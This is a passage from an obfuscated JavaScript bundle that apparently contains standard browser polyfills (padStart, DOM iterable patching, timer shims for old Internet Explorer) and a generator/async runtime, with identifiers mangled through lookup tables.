Safari\//[_0x411980(0x955)](_0xe5c0fb);_0x1aabcb[_0x411980(0x5f1)](_0x4ab26e,_0x1aabcb[_0x411980(0x31f)](_0x4ab26e['P'],_0x4ab26e['F']*_0x4e84db),_0x1aabcb[_0x411980(0x4c0)],{'padStart':function(_0x2b18f1){var _0x3ed52e=_0x411980;return _0x1aabcb['JqsjK'](_0x56a5bd,this,_0x2b18f1,_0x1aabcb[_0x3ed52e(0x1b6)](arguments[_0x3ed52e(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x0);}});},0x16ed:(_0x5c3f91,_0x462592,_0x14e76d)=>{'use strict';var _0xaada3e=_0x4e22a8,_0x188589={'ixFPd':function(_0x4e536e,_0x18bfa6,_0x4bbeb7){return _0x4e536e(_0x18bfa6,_0x4bbeb7);}};_0x14e76d(0x257f)(_0x1aabcb[_0xaada3e(0x655)],function(_0x1d3ba9){var _0x4c9c50={'iNhAJ':function(_0x2e69cc,_0x1bfb4d,_0x1014a1){var _0x1db0cb=a0_0x5111;return _0x188589[_0x1db0cb(0x13c)](_0x2e69cc,_0x1bfb4d,_0x1014a1);}};return function(){var _0xb943e2=a0_0x5111;return _0x4c9c50[_0xb943e2(0x727)](_0x1d3ba9,this,0x1);};},_0x1aabcb[_0xaada3e(0x5b8)]);},0x10e5:(_0x5b9a1d,_0x5cc1a9,_0x44e4b3)=>{'use strict';var _0x3743c4=_0x4e22a8;_0x1aabcb[_0x3743c4(0x60a)](_0x44e4b3,0x257f)(_0x1aabcb['eRZKV'],function(_0x482320){var _0xcaa46f={'DNvry':function(_0x5b7e5c,_0x11ae2a,_0xdbe5bf){return _0x1aabcb['BrBzQ'](_0x5b7e5c,_0x11ae2a,_0xdbe5bf);}};return function(){var _0x148a2e=a0_0x5111;return _0xcaa46f[_0x148a2e(0x495)](_0x482320,this,0x2);};},_0x1aabcb[_0x3743c4(0x223)]);},0x25c1:(_0xde62d4,_0x5c4942,_0x1ea714)=>{_0x1aabcb['bSUpU'](_0x1ea714,0x17ba)(_0x1aabcb['MWKGZ']);},0x49d:(_0x16543d,_0x2a7bf2,_0x26a891)=>{var _0x2bc486=_0x4e22a8;for(var _0x150da3=_0x26a891(0x1b55),_0x4fc391=_0x1aabcb[_0x2bc486(0x60a)](_0x26a891,0x1c10),_0x585977=_0x1aabcb['cwWZf'](_0x26a891,0x1c42),_0x37c7a1=_0x1aabcb[_0x2bc486(0x9e)](_0x26a891,0xee8),_0x49eee1=_0x1aabcb['cwWZf'](_0x26a891,0x1e30),_0x2bd751=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0xaf3),_0x4fbe24=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0x18aa),_0x1988ef=_0x1aabcb[_0x2bc486(0x5a2)](_0x4fbe24,_0x2bc486(0x94b)),_0x12c720=_0x4fbe24(_0x1aabcb['yfKCF']),_0x324a58=_0x2bd751['Array'],_0x19ed50={'CSSRuleList':!0x0,'CSSStyleDeclaration':!0x1,'CSSValueList':!0x1,'ClientRectList':!0x1,'DOMRectList':!0x1,'DOMStringList':!0x1,'DOMTokenList':!0x0,'DataTransferItemList':!0x1,'FileList':!0x1,'HTMLAllCollection':!0x1,'HTMLCollection':!0x1,'HTMLFormElement':!0x1,'HTMLSelectElement':!0x1,'MediaList':!0x0,'MimeTypeArray':!0x1,'NamedNodeMap':!0x1,'NodeList':!0x0,'PaintRequestList':!0x1,'Plugin':!0x1,'PluginArray':!0x1,'SVGLengthList':!0x1,'SVGNumberList':!0x1,'SVGPathSegList':!0x1,'SVGPointList':!0x1,'SVGStringList':!0x1,'SVGTransformList':!0x1,'SourceBufferList':!0x1,'StyleSheetList':!0x0,'TextTrackCueList':!0x1,'TextTrackList':!0x1,'TouchList':!0x1},_0x20a24b=_0x1aabcb[_0x2bc486(0x15a)](_0x4fc391,_0x19ed50),_0x28e13d=0x0;_0x1aabcb[_0x2bc486(0x301)](_0x28e13d,_0x20a24b[_0x2bc486(0x5e0)]);_0x28e13d++){var _0x335ad4,_0x34b5bf=_0x20a24b[_0x28e13d],_0x77e3b=_0x19ed50[_0x34b5bf],_0x525153=_0x37c7a1[_0x34b5bf],_0x1f3c76=_0x525153&&_0x525153[_0x2bc486(0x594)];if(_0x1f3c76&&(_0x1f3c76[_0x1988ef]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x1988ef,_0x324a58),_0x1f3c76[_0x12c720]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x12c720,_0x34b5bf),_0x2bd751[_0x34b5bf]=_0x324a58,_0x77e3b)){for(_0x335ad4 in _0x150da3)_0x1f3c76[_0x335ad4]||_0x1aabcb['dgDCQ'](_0x585977,_0x1f3c76,_0x335ad4,_0x150da3[_0x335ad4],!0x0);}}},0x1219:(_0x1645d4,_0x252a34,_0x5a2644)=>{var _0x1a25cc=_0x4e22a8,_0x3f20c5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0xba9),_0x3d8bc5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0x1061);_0x1aabcb[_0x1a25cc(0x267)](_0x3f20c5,_0x3f20c5['G']+_0x3f20c5['B'],{'setImmediate':_0x3d8bc5[_0x1a25cc(0x3ac)],'clearImmediate':_0x3d8bc5[_0x1a25cc(0x75b)]});},0xa04:(_0x1a46c9,_0xfe235f,_0x3cc191)=>{var _0x22f95e=_0x4e22a8,_0x2ab700={'vXwdR':function(_0x3f7b50,_0x42401b){return _0x1aabcb['mvFGC'](_0x3f7b50,_0x42401b);},'OfGXF':_0x22f95e(0x8de),'eILdb':function(_0x141f78,_0x287424){var _0x29081e=_0x22f95e;return _0x1aabcb[_0x29081e(0xd8)](_0x141f78,_0x287424);}},_0x1d3dee=_0x1aabcb[_0x22f95e(0xd8)](_0x3cc191,0xee8),_0x3108f7=_0x1aabcb[_0x22f95e(0x1cc)](_0x3cc191,0xba9),_0x2b5b6c=_0x3cc191(0x23f),_0x2a2c2b=[][_0x22f95e(0x2c5)],_0x3df2e0=/MSIE .\./[_0x22f95e(0x955)](_0x2b5b6c),_0x4fe596=function(_0x50c95b){var _0x5ab156=_0x22f95e,_0x43bf88={'pIyeu':function(_0x3c95b3,_0x4ffd85){var _0x592354=a0_0x5111;return _0x2ab700[_0x592354(0x967)](_0x3c95b3,_0x4ffd85);},'iYBfq':_0x2ab700[_0x5ab156(0x4fe)],'oKGeX':function(_0x4c1ec6,_0x5b186a){return _0x2ab700['eILdb'](_0x4c1ec6,_0x5b186a);},'MxMen':function(_0x2c978d,_0x1bba0d){return _0x2c978d>_0x1bba0d;}};return function(_0xfb7c05,_0x4e6ac1){var _0x4b3ba8=_0x5ab156,_0x5068b4=_0x43bf88['MxMen'](arguments[_0x4b3ba8(0x5e0)],0x2),_0x1d4b6e=!!_0x5068b4&&_0x2a2c2b[_0x4b3ba8(0x829)](arguments,0x2);return _0x50c95b(_0x5068b4?function(){var _0x3f6dcb=_0x4b3ba8;(_0x43bf88[_0x3f6dcb(0x18e)](_0x43bf88[_0x3f6dcb(0x7e8)],typeof _0xfb7c05)?_0xfb7c05:_0x43bf88[_0x3f6dcb(0x638)](Function,_0xfb7c05))['apply'](this,_0x1d4b6e);}:_0xfb7c05,_0x4e6ac1);};};_0x1aabcb[_0x22f95e(0x4c6)](_0x3108f7,_0x1aabcb['izqVe'](_0x1aabcb[_0x22f95e(0x407)](_0x3108f7['G'],_0x3108f7['B']),_0x1aabcb[_0x22f95e(0x277)](_0x3108f7['F'],_0x3df2e0)),{'setTimeout':_0x4fe596(_0x1d3dee[_0x22f95e(0x773)]),'setInterval':_0x1aabcb['cDQoy'](_0x4fe596,_0x1d3dee[_0x22f95e(0x12e)])});},0x18c1:(_0x72109,_0x2109f9,_0x1b2595)=>{var _0x1a84b9=_0x4e22a8;_0x1aabcb[_0x1a84b9(0x1cf)](_0x1b2595,0xa04),_0x1aabcb['ELrkG'](_0x1b2595,0x1219),_0x1aabcb[_0x1a84b9(0x9f)](_0x1b2595,0x49d),_0x72109['exports']=_0x1b2595(0x160d);},0x1622:_0x2a71a3=>{var _0x5d837e=_0x4e22a8,_0x1ace92={'BcSao':function(_0x111e29,_0x2fde2a){return _0x111e29 instanceof _0x2fde2a;},'hmGTA':_0x1aabcb[_0x5d837e(0x10f)],'CQbwz':_0x5d837e(0x6a9),'EQCuB':function(_0x50b260,_0x31dabb){var _0x307e78=_0x5d837e;return _0x1aabcb[_0x307e78(0x858)](_0x50b260,_0x31dabb);},'fzebL':function(_0x2aa8e5,_0x1f5f0d){return _0x1aabcb['tGAFE'](_0x2aa8e5,_0x1f5f0d);},'OBQPb':function(_0xa4572f,_0x2a74e2){return _0x1aabcb['mvFGC'](_0xa4572f,_0x2a74e2);},'dJNDo':_0x1aabcb[_0x5d837e(0x5c8)],'wxnSm':function(_0x49550a,_0x35ebef){return _0x49550a==_0x35ebef;},'rHYVP':function(_0x2bdb5a,_0x38193c){var _0x56af41=_0x5d837e;return _0x1aabcb[_0x56af41(0x85a)](_0x2bdb5a,_0x38193c);},'fwdff':_0x1aabcb[_0x5d837e(0x757)],'tsEMk':function(_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547){var _0x5b4da6=_0x5d837e;return _0x1aabcb[_0x5b4da6(0x7b4)](_0x1367af,_0x22d92a,_0x52e73d,_0x17409d,_0x1fc547);},'FWaxO':_0x1aabcb[_0x5d837e(0x44c)],'HQdJh':function(_0x5e9023,_0x5d55fe){var _0x4d4a08=_0x5d837e;return _0x1aabcb[_0x4d4a08(0x7ea)](_0x5e9023,_0x5d55fe);},'EbeIq':function(_0x4cd1cc,_0x1bf601){return _0x1aabcb['DCAEH'](_0x4cd1cc,_0x1bf601);},'ldhhx':'root','CyCDG':function(_0x116df9,_0x52812e){var _0x2d7543=_0x5d837e;return _0x1aabcb[_0x2d7543(0x861)](_0x116df9,_0x52812e);},'eFMpF':_0x1aabcb['OYiGx'],'PhqPP':function(_0x48134e,_0x5801d3){return _0x48134e<=_0x5801d3;},'UrhoG':_0x1aabcb[_0x5d837e(0x9d)],'jyqeu':function(_0x18b7eb,_0x47c2bc){var _0x14f8fc=_0x5d837e;return _0x1aabcb[_0x14f8fc(0x224)](_0x18b7eb,_0x47c2bc);},'wgtEm':function(_0x1f9324,_0x525fe4){var _0x29e704=_0x5d837e;return _0x1aabcb[_0x29e704(0x428)](_0x1f9324,_0x525fe4);},'YSvef':function(_0x149d4f,_0x5d3290,_0x285c2c){return _0x1aabcb['KBNIj'](_0x149d4f,_0x5d3290,_0x285c2c);},'TftXN':function(_0x3a4d4c,_0x9e2125){var _0x56fec1=_0x5d837e;return _0x1aabcb[_0x56fec1(0x673)](_0x3a4d4c,_0x9e2125);},'LwEyB':function(_0x571b7c,_0x1398e1,_0x56fa5d){var _0x276534=_0x5d837e;return _0x1aabcb[_0x276534(0x699)](_0x571b7c,_0x1398e1,_0x56fa5d);},'uUmgO':_0x1aabcb[_0x5d837e(0x5b2)],'cXiEY':function(_0x33a868,_0x3a66f7){var _0xd9727=_0x5d837e;return _0x1aabcb[_0xd9727(0x42e)](_0x33a868,_0x3a66f7);},'RZWLV':function(_0x21ffef,_0x42d2db){return _0x1aabcb['pdJuU'](_0x21ffef,_0x42d2db);},'WiXfA':function(_0x3ef20d,_0x3731e8){return _0x1aabcb['NobFL'](_0x3ef20d,_0x3731e8);},'koupT':function(_0x1c505d,_0x24c828){var _0x1c8452=_0x5d837e;return _0x1aabcb[_0x1c8452(0x861)](_0x1c505d,_0x24c828);},'xEwHX':'illegal\x20catch\x20attempt','Ytowy':function(_0x25b36c,_0x63ed17,_0x25792d){return _0x1aabcb['TQjIS'](_0x25b36c,_0x63ed17,_0x25792d);},'FQdtG':_0x1aabcb[_0x5d837e(0x711)],'zoKfY':function(_0x57f336,_0x40af9a,_0xc82c43,_0x196270){var _0xc7c32e=_0x5d837e;return _0x1aabcb[_0xc7c32e(0x66c)](_0x57f336,_0x40af9a,_0xc82c43,_0x196270);},'zwmvw':function(_0x1674af,_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7){return _0x1674af(_0x1342dd,_0x1a192d,_0xec6e46,_0x3374a7);},'juwpg':_0x1aabcb[_0x5d837e(0x29d)],'MAEch':function(_0x37e777,_0x50b2cb){return _0x1aabcb['VaZCX'](_0x37e777,_0x50b2cb);},'BLbyh':function(_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38){var _0x599342=_0x5d837e;return _0x1aabcb[_0x599342(0x33b)](_0x2e6d1b,_0x19aef1,_0xf1b505,_0x5bee42,_0x245a38);},'WoYon':_0x1aabcb[_0x5d837e(0x49f)],'TxjWm':function(_0x1192b5,_0x2270ba){return _0x1192b5===_0x2270ba;},'LbuFP':_0x5d837e(0x92c),'PIfTh':_0x1aabcb[_0x5d837e(0x577)],'gWerh':_0x5d837e(0x28d),'OqyUS':function(_0x26fa42,_0x2c04f5){return _0x26fa42==_0x2c04f5;},'jliVz':_0x1aabcb['uzdfk'],'fJzIf':_0x5d837e(0x54f),'oywZo':_0x1aabcb[_0x5d837e(0x11b)],'JTtdC':function(_0x57b89a,_0x30a5db,_0x1f6ddd){var _0x1576e6=_0x5d837e;return _0x1aabcb[_0x1576e6(0x45f)](_0x57b89a,_0x30a5db,_0x1f6ddd);},'ZoIOV':_0x5d837e(0x7a6),'IpzgZ':_0x1aabcb[_0x5d837e(0x76f)],'faXFI':function(_0x26ddc7,_0x2cff00){var _0x3aa4c1=_0x5d837e;return _0x1aabcb[_0x3aa4c1(0x861)](_0x26ddc7,_0x2cff00);},'nFNqn':function(_0x53e49d,_0x4499bf){var _0xe84f24=_0x5d837e;return _0x1aabcb[_0xe84f24(0x617)](_0x53e49d,_0x4499bf);},'EjBBY':function(_0x502a91,_0x1b1e1d){var _0x65d9c3=_0x5d837e;return _0x1aabcb[_0x65d9c3(0x765)](_0x502a91,_0x1b1e1d);},'QsRXv':function(_0x1d7ab8,_0x4eda3b){return _0x1d7ab8(_0x4eda3b);},'ZlOnJ':_0x5d837e(0x4e0)},_0x2bf89c=function(_0x541551){'use strict';var _0x1ae414=_0x5d837e,_0x1c72fb={'BqVTW':function(_0x1e6282,_0x2c9ed3){return _0x1e6282===_0x2c9ed3;},'NAjRQ':function(_0x2a7032,_0x39631c,_0x287324){var _0x45fec2=a0_0x5111;return _0x1ace92[_0x45fec2(0x106)](_0x2a7032,_0x39631c,_0x287324);},'gPQuV':function(_0x486e6a,_0x1c9f1c){return _0x486e6a===_0x1c9f1c;},'vUnlW':_0x1ace92['CQbwz'],'acPCB':_0x1ace92[_0x1ae414(0x853)],'fvzSg':function(_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8){var _0x5472dc=_0x1ae414;return _0x1ace92[_0x5472dc(0x22d)](_0x4d0081,_0x3dfa18,_0x45108d,_0x23ddf8);},'xUrAt':function(_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e){var _0x277455=_0x1ae414;return _0x1ace92[_0x277455(0x7a3)](_0x29e199,_0x268069,_0x340769,_0x3bf9bf,_0x58fd4e);},'SpBij':_0x1ace92[_0x1ae414(0x4e4)],'zBLpA':function(_0x407728,_0x197580){return _0x407728!==_0x197580;},'DAsIj':function(_0x57db76,_0x19e014){var _0x237bf2=_0x1ae414;return _0x1ace92[_0x237bf2(0x57e)](_0x57db76,_0x19e014);},'dvjgG':_0x1ace92[_0x1ae414(0x7f1)],'EGxHB':function(_0x3ae26c,_0x4de4e0){return _0x1ace92['MAEch'](_0x3ae26c,_0x4de4e0);},'nzAOW':function(_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5){return _0x1ace92['BLbyh'](_0x327ba2,_0x33d3f0,_0x5afbda,_0x46bc11,_0x4827d5);},'VdhgV':'iterator\x20result\x20is\x20not\x20an\x20object','hFbGV':function(_0xd43e20,_0x3c69a6){return _0xd43e20<_0x3c69a6;},'DQTnY':function(_0x10aa50,_0x45dcbb){var _0x5371c6=_0x1ae414;return _0x1ace92[_0x5371c6(0x61d)](_0x10aa50,_0x45dcbb);},'CaacF':function(_0x226e91,_0x454038){return _0x226e91===_0x454038;},'uraxH':function(_0x4f4052,_0x218105){return _0x1ace92['WiXfA'](_0x4f4052,_0x218105);},'hCJFf':function(_0xc48027,_0x66c73b){var _0x148d8e=_0x1ae414;return _0x1ace92[_0x148d8e(0x13a)](_0xc48027,_0x66c73b);},'vxzBU':_0x1ace92[_0x1ae414(0x101)],'CCAiL':function(_0x5b04a3,_0x34959c){var _0x57d7df=_0x1ae414;return _0x1ace92[_0x57d7df(0x1ff)](_0x5b04a3,_0x34959c);},'LxPBC':_0x1ace92[_0x1ae414(0x205)],'hCUVr':_0x1ace92[_0x1ae414(0x450)],'fQHMJ':function(_0x4fe8cc,_0xc2c6eb){return _0x1ace92['TxjWm'](_0x4fe8cc,_0xc2c6eb);},'CXPtm':_0x1ace92[_0x1ae414(0x3e9)],'cQEvG':function(_0x102cbc,_0x40346b){var _0x261314=_0x1ae414;return _0x1ace92[_0x261314(0x1ff)](_0x102cbc,_0x40346b);},'elEiB':_0x1ace92[_0x1ae414(0x555)],'yoUdG':function(_0x37eeee,_0x3b4174){return _0x37eeee(_0x3b4174);},'IBvAC':function(_0x2c93d7,_0x4e1385){return _0x2c93d7===_0x4e1385;}};var _0x5be8d2,_0x3cec68=Object[_0x1ae414(0x594)],_0x5c6849=_0x3cec68[_0x1ae414(0x747)],_0x2a80c0=_0x1ace92['OqyUS'](_0x1ace92[_0x1ae414(0x425)],typeof Symbol)?Symbol:{},_0xaa4a47=_0x2a80c0[_0x1ae414(0x94b)]||_0x1ace92[_0x1ae414(0x69c)],_0x334939=_0x2a80c0['asyncIterator']||_0x1ace92['fJzIf'],_0x52b33d=_0x2a80c0[_0x1ae414(0x7ef)]||_0x1ace92[_0x1ae414(0x75c)];function _0x199077(_0x131776,_0xea330b,_0x1ecf2c){var _0x309292=_0x1ae414;return Object[_0x309292(0x10b)](_0x131776,_0xea330b,{'value':_0x1ecf2c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),_0x131776[_0xea330b];}try{_0x1ace92['JTtdC'](_0x199077,{},'');}catch(_0x30fdb3){_0x199077=function(_0x1e3d0f,_0x4f9ec5,_0x5dd65e){return _0x1e3d0f[_0x4f9ec5]=_0x5dd65e;};}function _0x35f0b0(_0x1c7337,_0x57264e,_0x10e1e3,_0x108ada){var _0x12e953=_0x1ae414,_0x2a4a96=_0x57264e&&_0x1ace92[_0x12e953(0x774)](_0x57264e[_0x12e953(0x594)],_0x2a51e2)?_0x57264e:_0x2a51e2,_0x240f36=Object[_0x12e953(0x42f)](_0x2a4a96['prototype']),_0xe279e4=new _0x2df2f7(_0x108ada||[]);return _0x240f36[_0x12e953(0x654)]=function(_0x5c8d8b,_0x5c29f3,_0x4084c4){var _0x123a56=_0x12e953,_0x6ac8f3={'PiKnu':function(_0xbddc8b,_0x1a9962){return _0xbddc8b===_0x1a9962;},'gkKJW':function(_0x47626f,_0x37459d){var _0x2817ab=a0_0x5111;return _0x1c72fb[_0x2817ab(0x188)](_0x47626f,_0x37459d);},'mrYQn':_0x123a56(0x5d9),'olAQY':function(_0x374862){return _0x374862();},'CObbJ':function(_0x3b39ba,_0x2765ef,_0x439fa8){return _0x1c72fb['NAjRQ'](_0x3b39ba,_0x2765ef,_0x439fa8);},'Yvqbt':function(_0xc02376,_0x3e872e){return _0x1c72fb['gPQuV'](_0xc02376,_0x3e872e);},'iROAm':_0x123a56(0x160),'NZQqQ':function(_0x5b09e4,_0x1dd89e){var _0x4a454=_0x123a56;return _0x1c72fb[_0x4a454(0x57d)](_0x5b09e4,_0x1dd89e);},'wvpZu':_0x1c72fb['vUnlW'],'DszJo':function(_0x310ba6,_0x267df8,_0x200032,_0x329335){return _0x310ba6(_0x267df8,_0x200032,_0x329335);},'JZFuY':function(_0x399f5e,_0x51fb31){return _0x399f5e===_0x51fb31;},'IbiJG':_0x1c72fb[_0x123a56(0x709)]},_0x3fad98=_0x8b6f76;return function(_0x1964d5,_0x2e5db4){var _0x1fec40=_0x123a56;if(_0x6ac8f3[_0x1fec40(0x363)](_0x3fad98,_0x2a6342))throw new Error(_0x1fec40(0x75a));if(_0x6ac8f3[_0x1fec40(0x576)](_0x3fad98,_0x3b80c3)){if(_0x6ac8f3[_0x1fec40(0x84e)]===_0x1964d5)throw _0x2e5db4;return _0x6ac8f3['olAQY'](_0x406c06);}for(_0x4084c4[_0x1fec40(0x6b1)]=_0x1964d5,_0x4084c4[_0x1fec40(0x580)]=_0x2e5db4;;){var _0x5a7749=_0x4084c4[_0x1fec40(0x7f5)];if(_0x5a7749){var _0x217e93=_0x6ac8f3[_0x1fec40(0x520)](_0x6b5ba1,_0x5a7749,_0x4084c4);if(_0x217e93){if(_0x217e93===_0x1336e8)continue;return _0x217e93;}}if(_0x6ac8f3[_0x1fec40(0x8e4)](_0x6ac8f3[_0x1fec40(0x95a)],_0x4084c4['method']))_0x4084c4[_0x1fec40(0x496)]=_0x4084c4[_0x1fec40(0x573)]=_0x4084c4[_0x1fec40(0x580)];else{if(_0x6ac8f3[_0x1fec40(0x243)](_0x6ac8f3['mrYQn'],_0x4084c4[_0x1fec40(0x6b1)])){if(_0x6ac8f3[_0x1fec40(0x243)](_0x3fad98,_0x8b6f76))throw _0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x580)];_0x4084c4[_0x1fec40(0x41d)](_0x4084c4[_0x1fec40(0x580)]);}else _0x6ac8f3[_0x1fec40(0x4b1)]===_0x4084c4['method']&&_0x4084c4[_0x1fec40(0x79d)](_0x6ac8f3[_0x1fec40(0x4b1)],_0x4084c4[_0x1fec40(0x580)]);}_0x3fad98=_0x2a6342;var _0x28a5a4=_0x6ac8f3[_0x1fec40(0x656)](_0x32475f,_0x5c8d8b,_0x5c29f3,_0x4084c4);if(_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x29e)],_0x28a5a4[_0x1fec40(0x736)])){if(_0x3fad98=_0x4084c4[_0x1fec40(0x7ae)]?_0x3b80c3:_0x256765,_0x28a5a4[_0x1fec40(0x580)]===_0x1336e8)continue;return{'value':_0x28a5a4[_0x1fec40(0x580)],'done':_0x4084c4[_0x1fec40(0x7ae)]};}_0x6ac8f3[_0x1fec40(0x961)](_0x6ac8f3[_0x1fec40(0x84e)],_0x28a5a4[_0x1fec40(0x736)])&&(_0x3fad98=_0x3b80c3,_0x4084c4[_0x1fec40(0x6b1)]=_0x6ac8f3[_0x1fec40(0x84e)],_0x4084c4['arg']=_0x28a5a4[_0x1fec40(0x580)]);}};}(_0x1c7337,_0x10e1e3,_0xe279e4),_0x240f36;}function _0x32475f(_0xd6a14c,_0x35d307,_0xf6ea12){var _0x400174=_0x1ae414;try{return{'type':_0x400174(0x41f),'arg':_0xd6a14c[_0x400174(0x829)](_0x35d307,_0xf6ea12)};}catch(_0x5465d5){return{'type':_0x1ace92[_0x400174(0x4e4)],'arg':_0x5465d5};}}_0x541551[_0x1ae414(0x81a)]=_0x35f0b0;var _0x8b6f76=_0x1ace92[_0x1ae414(0x302)],_0x256765=_0x1ae414(0x2b6),_0x2a6342=_0x1ace92['IpzgZ'],_0x3b80c3=_0x1ae414(0x658),_0x1336e8={};function _0x2a51e2(){}function _0x22611f(){}function _0xd9cb18(){}var _0x320244={};_0x320244[_0xaa4a47]=function(){return this;};var _0x8cd4c1=Object[_0x1ae414(0x120)],_0x398379=_0x8cd4c1&&_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92[_0x1ae414(0x5d4)](_0x8cd4c1,_0x1ace92['nFNqn'](_0x252fa9,[])));_0x398379&&_0x1ace92[_0x1ae414(0x8f4)](_0x398379,_0x3cec68)&&_0x5c6849[_0x1ae414(0x829)](_0x398379,_0xaa4a47)&&(_0x320244=_0x398379);var _0x541167=_0xd9cb18['prototype']=_0x2a51e2[_0x1ae414(0x594)]=Object[_0x1ae414(0x42f)](_0x320244);function _0x3f569a(_0x5f3815){var _0x32b260=_0x1ae414;[_0x32b260(0x160),_0x1ace92[_0x32b260(0x4e4)],_0x1ace92[_0x32b260(0x674)]][_0x32b260(0x5eb)](function(_0x25787b){var _0x5d2db0=_0x32b260;_0x1c72fb[_0x5d2db0(0x230)](_0x199077,_0x5f3815,_0x25787b,function(_0x3bacb7){var _0x47a9d7=_0x5d2db0;return this[_0x47a9d7(0x654)](_0x25787b,_0x3bacb7);});});}function _0x133ec7(_0x2d9e8a,_0x20fc74){var _0x9a4c93=_0x1ae414,_0x2bdbce={'MXPcb':function(_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169){return _0x1c72fb['nzAOW'](_0x22d5b5,_0x35f2dc,_0x1d6edb,_0x270480,_0xcfe169);},'FlwzF':function(_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10){var _0x37961d=a0_0x5111;return _0x1c72fb[_0x37961d(0x910)](_0x46f733,_0x1a5bbd,_0x28f9d3,_0x1ba5d8,_0x58ab10);},'DyfmI':function(_0x582b08){return _0x582b08();}};function _0x117eda(_0x52e0d5,_0x5f1d04,_0x491acd,_0xf8c15){var _0x4ae559=a0_0x5111,_0x1932ab={'gYhTS':function(_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3){var _0x3e8cd9=a0_0x5111;return _0x1c72fb[_0x3e8cd9(0x490)](_0x1c3a2e,_0x3aee53,_0x532b75,_0x2ee71c,_0x2faca3);},'yqbLv':_0x1c72fb[_0x4ae559(0x5f3)]},_0x3a69e3=_0x1c72fb['fvzSg'](_0x32475f,_0x2d9e8a[_0x52e0d5],_0x2d9e8a,_0x5f1d04);if(_0x1c72fb['zBLpA'](_0x1c72fb[_0x4ae559(0x5f3)],_0x3a69e3[_0x4ae559(0x736)])){var _0x3c9b28=_0x3a69e3[_0x4ae559(0x580)],_0x3d9656=_0x3c9b28[_0x4ae559(0xc4)];return _0x3d9656&&_0x1c72fb[_0x4ae559(0x744)](_0x1c72fb[_0x4ae559(0x587)],typeof _0x3d9656)&&_0x5c6849['call'](_0x3d9656,'__await')?_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656[_0x4ae559(0x1c5)])[_0x4ae559(0xf4)](function(_0x5b8891){var _0x4254a8=_0x4ae559;_0x2bdbce['MXPcb'](_0x117eda,_0x4254a8(0x160),_0x5b8891,_0x491acd,_0xf8c15);},function(_0x1ec56d){var _0x2ad281=_0x4ae559;_0x1932ab[_0x2ad281(0x193)](_0x117eda,_0x1932ab[_0x2ad281(0x2cb)],_0x1ec56d,_0x491acd,_0xf8c15);}):_0x20fc74[_0x4ae559(0x2f1)](_0x3d9656)[_0x4ae559(0xf4)](function(_0xe1072b){var _0x36e550=_0x4ae559;_0x3c9b28[_0x36e550(0xc4)]=_0xe1072b,_0x491acd(_0x3c9b28);},function(_0x22230d){var _0x578f08=_0x4ae559;return _0x2bdbce[_0x578f08(0x7cc)](_0x117eda,_0x578f08(0x5d9),_0x22230d,_0x491acd,_0xf8c15);});}_0x1c72fb[_0x4ae559(0x318)](_0xf8c15,_0x3a69e3['arg']);}var _0x51ff55;this[_0x9a4c93(0x654)]=function(_0x323a79,_0x4561da){var _0x5c9c13=_0x9a4c93;function _0xa826ee(){return new _0x20fc74(function(_0x59009b,_0x5de227){_0x117eda(_0x323a79,_0x4561da,_0x59009b,_0x5de227);});}return _0x51ff55=_0x51ff55?_0x51ff55[_0x5c9c13(0xf4)](_0xa826ee,_0xa826ee):_0x2bdbce[_0x5c9c13(0x4df)](_0xa826ee);};}function _0x6b5ba1(_0x1eddd1,_0x4b2249){var _0x5eb017=_0x1ae414,_0x231623=_0x1eddd1['iterator'][_0x4b2249[_0x5eb017(0x6b1)]];if(_0x231623===_0x5be8d2){if(_0x4b2249[_0x5eb017(0x7f5)]=null,_0x1c72fb[_0x5eb017(0x57d)](_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249[_0x5eb017(0x6b1)])){if(_0x1eddd1[_0x5eb017(0x94b)][_0x5eb017(0x6a9)]&&(_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x3eb)],_0x4b2249[_0x5eb017(0x580)]=_0x5be8d2,_0x1c72fb[_0x5eb017(0x6c1)](_0x6b5ba1,_0x1eddd1,_0x4b2249),_0x1c72fb['gPQuV'](_0x5eb017(0x5d9),_0x4b2249[_0x5eb017(0x6b1)])))return _0x1336e8;_0x4b2249[_0x5eb017(0x6b1)]=_0x1c72fb[_0x5eb017(0x5f3)],_0x4b2249['arg']=new TypeError(_0x5eb017(0x432));}return _0x1336e8;}var _0xc68562=_0x32475f(_0x231623,_0x1eddd1[_0x5eb017(0x94b)],_0x4b2249[_0x5eb017(0x580)]);if(_0x1c72fb['gPQuV'](_0x1c72fb[_0x5eb017(0x5f3)],_0xc68562['type']))return _0x4b2249['method']=_0x1c72fb['SpBij'],_0x4b2249[_0x5eb017(0x580)]=_0xc68562[_0x5eb017(0x580)],_0x4b2249['delegate']=null,_0x1336e8;var _0x2f0a0e=_0xc68562['arg'];return 